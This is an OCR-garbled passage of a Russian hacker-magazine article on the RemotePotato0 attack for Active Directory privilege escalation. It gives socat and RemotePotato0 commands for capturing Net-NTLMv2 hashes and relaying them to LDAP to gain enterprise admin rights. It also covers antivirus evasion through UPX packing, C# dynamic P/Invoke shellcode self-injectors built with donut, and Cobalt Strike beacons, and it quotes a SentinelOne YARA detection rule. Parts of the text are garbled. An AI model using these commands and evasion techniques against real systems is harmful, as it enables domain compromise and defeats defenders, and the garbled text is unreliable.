

#### Загрузка и распаковка RemotePotato0

Как можно видеть из справки, в нашем распоряжении несколько режимов атаки: можно либо отправить аутентификацию на relay-сервер для ее перенаправления на другой эндпоинт (режим 0, по умолчанию), либо получить значение хеша Net-NTLMv2 для его офлайнового перебора (режим 2). Режимы 1 и 3 предназначены для триггера NTLM-аутентификации вручную, без «картошки», поэтому нам это не очень интересно.

- Для разминки сперва попробуем режим 2: •  $-m$  — режим атаки;
- $\cdot$   $x$  IP-адрес TCP-редиректора, который отзеркалит OXID-резолв обратно машине-жертве на порт, указанный в опции - р (если бы я использовал Windows Server 2012, можно было бы обойтись без этой опции, поскольку на нем нет фиксов, запрещающих резолв OXID-запросов через нестандартные порты);
- $\cdot$  р порт фейкового локального OXID-резолвера, куда OXID-запрос будет отзеркален машиной атакующего;
- - S номер сессии пользователя, которого мы хотим олицетворить.

~\$ sudo socat -v TCP-LISTEN:135, fork, reuseaddr TCP::9998 PS > .\RemotePotato0.exe -m 2 -x -p 9998 -s



Как видим, мы успешно получили значение хеша Net-NTLMv2, который теперь можно спокойно брутить в офлайне (режим 5600 hashcat тебе в помощь). Это полноценная замена атаки Internal Monologue, не требующая к тому же прав локального администратора.

Теперь перейдем к релею на LDAP. Опции те же самые, только добавим флаг - г, задающий IP-адрес HTTP-сервера атакующего, который проведет NTLM Relay.



Вжух, и одной командой мы энтырпрайз одмены!

# KAPTOIIIKA-0

ПОВЫШАЕМ ПРИВИЛЕГИИ В AD ПРИ ПОМОЩИ REMOTEPOTATO0

#### БОЕВАЯ ПРАКТИКА

Это все, конечно, здорово, но совсем не жизненно.

Усложним задачу: нужно провести ту же атаку при активном дефендере и не обладая вспомогательной машиной на Linux, на которой поднимается TCPредиректор (допустим, мы проломили внешний периметр и оказались внутри корпоративной инфраструктуры с сессией Cobalt Strike).

#### Уклоняемся от AV

Судя по моему опыту, большинство аверов детектят RemotePotato0.exe, основываясь исключительно на сигнатурном анализе:

#### rule SentinelOne\_RemotePotato0\_privesc {  $meta:$  $author = "SentinelOne"$ description = "Detects RemotePotato0 binary" reference = "https://labs.sentinelone.com/ relaying-potatoes-dce-rpc-ntlm-relay-eop" strings: \$import1 = "CoGetInstanceFromIStorage"  $$istronge_clsid = "{00000306 - 0000 - 0000 - c000 - 000000000046}"$ nocase wide ascii \$meow\_header =  ${4d 45 4f 57 }$  $$clsid1 = "{11111111-2222-3333-4444-5555555555555}"$  nocase wide ascii  $$clsid2 = "{5167B42F-C111-47A1-ACC4-8EABE61B0B54}"$  nocase wide ascii condition:

 $(uint16(0) == 0x5A4D)$  and \$import1 and \$istorage\_clsid and \$meow\_header and 1 of (\$clsid\*)

Есть несколько возможных решений этой проблемы:

1. Упаковать RemotePotato0.exe с помощью какого-нибудь архиватора/энкодера/шифратора. 2. Выдернуть шелл-код из исполняемого файла и внедрить его в процесс

из памяти.

На самом деле второй способ - это оверкилл, потому что против Windows Defender работает даже упаковка UPX'ом.



Defender Advanced (ага, да) Evasion UPX-упаковкой

Но мы можем лучше: второй способ не потребует даже загружать исполняемый файл эксплоита на диск, поэтому выбираем этот метод.



#### **INFO** В прошлой статье я писал о бесшумном внед-

рении шелл-кода в память удаленных процессов с помощью механизма D/Invoke.

Помимо D/Invoke, существует еще один интересный способ обфускации вызовов Win32 API при написании эксплоитов на C#. Он освещен в статье Unmanaged Code Execution with .NET Dynamic Plnvoke.

Суть проста: в С# существует нативный механизм System.Reflection.Emit, позволяющий на лету создавать сборки .NET и исполнять их с помощью механизма Reflection. Assembly из памяти прямо в рантайме. Используя этот механизм, мы можем так же на лету строить обертки для вызовов Win32 API, не прибегая к статическим декларациям P/Invoke.

Пример определения функции CreateThread, дергающей одноименную ручку API из kerne132.d11:

#### class DPInvoke

 $\{$ static object DynamicPInvokeBuilder(Type type, string library, string method, object[] parameters, Type[] parameterTypes)  $\{$ 

AssemblyName assemblyName = new AssemblyName("Temp01"); AssemblyBuilder assemblyBuilder = AppDomain.CurrentDomain. DefineDynamicAssembly(assemblyName, AssemblyBuilderAccess.Run); ModuleBuilder moduleBuilder = assemblyBuilder. DefineDynamicModule("Temp02");

MethodBuilder methodBuilder = moduleBuilder. DefinePInvokeMethod(method, library, MethodAttributes.Public | MethodAttributes.Static | MethodAttributes.PinvokeImpl, CallingConventions.Standard, type, parameterTypes, CallingConvention.Winapi, CharSet.Ansi);

methodBuilder.SetImplementationFlags(methodBuilder. GetMethodImplementationFlags() | MethodImplAttributes.PreserveSig)  $\mathbf{\dot{j}}$ 



uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId)  $\{$ 

Type[] parameterTypes = { typeof(IntPtr), typeof(uint), typeof(IntPtr), typeof(IntPtr), typeof(uint), typeof(IntPtr) };  $object[]$  parameters = {  $1$ pThreadAttributes, dwStackSize, IpStartAddress, 1pParameter, dwCreationFlags, 1pThreadId }; var result = (IntPtr)DynamicPInvokeBuilder(typeof(IntPtr), "kernel32.dll", "CreateThread", parameters, parameterTypes); return result;

 $\}$ 

На основе примеров из статьи по ссылке выше я напилил шаблон для автоматизации создания self-инжекторов. Шелл-коды генерируются из РЕ-файлов с помощью этого форка проекта donut.

Для компиляции .NET потребуется машина с Visual Studio.



PS > rm \${binaryName}Inject.cs



Протестим его в следующем разделе, когда решим проблему с ТСР-редирек-TODOM.

#### ngrok + socat =

Допустим, мы получили «маячок» CS на уязвимом для атаки сервере, но у нас нет другого ресурса во внутренней сети жертвы, чтобы использовать его как зеркало для OXID-запросов.

Для имитации этой ситуации я врубил обратно «Дефендер», воспользовался своим волшебным инжектором с позаимствованной у @ RastaMouse техникой Module Stomping и получил сессию «Кобы».

 $\times$ 



#### וטו וטונט הזעטען טערויט

